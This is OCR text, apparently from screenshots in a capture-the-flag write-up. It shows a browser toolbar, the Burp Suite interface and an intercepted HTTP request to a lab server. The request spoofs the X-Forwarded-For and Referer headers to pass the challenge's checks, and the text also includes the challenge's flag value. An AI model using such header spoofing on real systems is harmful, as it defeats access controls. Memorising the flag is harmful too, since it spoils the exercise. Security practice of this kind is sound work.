 Load Split Run
http://111.198.29.45:31845/
Auto-Pwn
Enable Post Data
Enable Referer
www.google.com
cyberpeace{674552f0cd8ee0d5e0cec41e47163159}
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:31845
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET / HTTP/1.1
Host: 111.198.29.45:31845
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: look-here=cookie.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 123.123.123.123
Referer: www.google.com
https://blog.csdn.net/qq_26406447